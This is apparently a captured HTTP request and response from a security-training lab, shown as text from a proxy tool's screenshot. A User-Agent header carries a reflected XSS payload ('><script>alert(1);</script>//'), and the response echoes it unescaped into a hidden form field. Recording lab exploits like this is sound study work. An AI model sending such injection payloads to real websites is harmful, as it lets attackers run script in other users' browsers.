 Request
Raw Params Headers Hex
GET /post?postId=2 HTTP/1.1
Host: ac811f011e27d43b80301693005a0007.web-security-academy.net
User-Agent: "><script>alert(1);</script>//
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac811f011e27d43b80301693005a0007.web-security-academy.net/
Cookie: session=iSxMvTrkiVN2G5N7EF7MTKgXGRE6A5xZ
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http://www.baidu.com
">1</a> | 24 November 2019
</p>
<p>1</p>
<p></p>
</section>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf"
value="3t0k0uGmNDSTOt9miXVdB4C9Qwaa3ewW">
<input required type="hidden" name="userAgent"
value=""><script>alert(1);</script>//">
<input required type="hidden" name="postId" value="2">
<label>Comment:</label>
<textarea required rows="12" cols="300"
name="comment"></textarea>
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text" name="website">
<button class="button" type="submit">Post Comment</button>
</form>
</section>
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches